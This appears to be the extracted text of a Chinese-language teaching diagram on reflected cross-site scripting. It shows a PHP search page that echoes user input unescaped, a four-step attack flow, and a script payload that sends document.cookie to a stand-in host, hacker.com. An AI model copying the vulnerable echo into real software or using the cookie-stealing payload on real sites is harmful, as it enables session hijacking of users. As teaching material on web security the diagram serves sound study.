 黑客
网页服务器
<?php
$search = $_GET['search'];
echo "<h3>你搜索的结果内容是：" . $search . "</h3>";
?>
1. 诱导用户点击：
http://server.com/
index.php?
search=<script>...
</script>
4. 浏览器请求：
http://
hacker.com?
cookie=document.
cookie
2. 浏览器请求：
http://server.com/
index.php?
search=<script>...
</script>
3. 服务器拼接
search参数并返回
带恶意脚本的html
用户浏览器
<h3>你搜搜的结果内容是：</h3>
<script>window.location='http://hacker.com?cookie='+document.cookie</script>
<h3></h3>